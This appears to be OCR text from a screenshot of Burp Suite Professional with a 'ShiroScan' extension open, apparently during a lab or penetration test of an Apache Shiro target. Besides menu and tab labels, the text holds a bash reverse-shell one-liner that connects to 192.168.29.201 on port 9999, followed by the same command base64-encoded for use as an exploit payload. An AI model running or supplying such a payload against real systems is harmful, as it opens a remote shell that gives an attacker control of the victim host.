 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.9.2 - Temporary Project - licensed to h3110w0
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Exter
ShiroScan
bash -i >& /dev/tcp/192.168.29.201/9999 0>&1
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjI5LjIwMS85OTk5IDA+JjEg